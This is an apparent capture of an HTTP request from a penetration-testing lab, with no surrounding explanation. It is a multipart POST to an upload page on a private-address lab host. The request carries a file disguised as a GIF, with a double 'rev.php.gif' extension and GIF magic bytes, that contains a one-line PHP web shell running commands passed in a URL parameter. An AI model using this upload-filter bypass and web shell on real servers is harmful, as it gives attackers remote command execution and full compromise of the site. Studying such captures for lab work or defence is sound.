 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33287704232459740402824232626
8 Content-Length: 372
9 Origin: http://10.10.10.146
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.146/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------33287704232459740402824232626
16 Content-Disposition: form-data; name="myFile"; filename="rev.php.gif"
17 Content-Type: application/x-php
18
19 GIF8;<?php system($_GET['enox']); ?>
20
21 -----------------------------33287704232459740402824232626
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------33287704232459740402824232626--
26